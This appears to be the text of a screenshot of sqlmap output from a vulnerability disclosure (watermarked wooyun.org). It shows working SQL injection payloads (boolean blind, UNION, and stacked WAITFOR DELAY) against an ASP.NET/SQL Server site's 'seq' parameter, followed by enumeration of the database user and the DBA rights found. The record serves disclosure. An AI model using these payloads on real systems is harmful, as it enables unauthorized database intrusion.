 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: seq
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: route=mfm&seq=9 AND 5723=5723
Type: UNION query
Title: Generic UNION query (NULL) - 34 columns
Payload: route=mfm&seq=-1412 UNION ALL SELECT 32,32,32,32,CHAR(113)+CHAR(103
)+CHAR(122)+CHAR(99)+CHAR(113)+CHAR(112)+CHAR(89)+CHAR(98)+CHAR(121)+CHAR(82)+CH
AR(90)+CHAR(106)+CHAR(81)+CHAR(115)+CHAR(78)+CHAR(113)+CHAR(112)+CHAR(102)+CHAR(
119)+CHAR(113),32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32
,32,32,32,32,32,32,32--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: route=mfm&seq=9; WAITFOR DELAY '0:0:5'--
---
[19:18:14] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005
[19:18:14] [INFO] fetching current user
[19:18:15] [INFO] heuristics detected web page charset 'Big5'
current user: 'guestuser'
[19:18:15] [INFO] fetching current database
current database: 'tpe_web'
[19:18:15] [INFO] testing if current user is DBA
current user is DBA: True
www.wooyun.org